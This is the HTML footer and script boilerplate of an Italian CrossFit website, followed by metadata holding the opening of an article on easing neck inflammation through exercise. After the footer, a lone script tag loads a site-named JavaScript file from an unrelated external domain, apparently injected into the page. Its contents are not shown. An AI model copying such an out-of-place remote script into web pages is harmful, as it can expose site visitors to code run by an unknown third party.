            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12567 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3fd4f0c552","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1514a3589e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12567","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/cervicale-infiammata-come-risolvere-con-i-movimenti-base\/"},"dateCreated":"2021-08-19 07:00:26","datePublished":"2021-08-19 07:00:26","dateModified":"2021-08-18 20:05:26","url":"https:\/\/crossmag.it\/cervicale-infiammata-come-risolvere-con-i-movimenti-base\/","headline":"Cervicale infiammata: come risolvere con i movimenti base","name":"Cervicale infiammata: come risolvere con i movimenti base","articleBody":"Te lo dico subito: sono un nemico della farmacologia.\r\n\r\nPer\u00f2 aspetta. <strong>Prima di tacciarmi come un fondamentalista<\/strong>, ti dico anche che sono dell'idea che i farmaci abbiamo un loro posto - anche piuttosto importante - nel panorama della nostra salute. Ma che con un po' di comprensione del funzionamento del corpo, degli esercizi e un po' di pazienza (e magari, la guida di un esperto), sia possibile porre rimedio a molte magagne, che magari ci affliggono quotidianamente.\r\n\r\nBreve esperienza personale, poi partiamo con le cervicali: ho sconfitto con gli squat con bilanciere una sciatica dovuta al troppo sedere 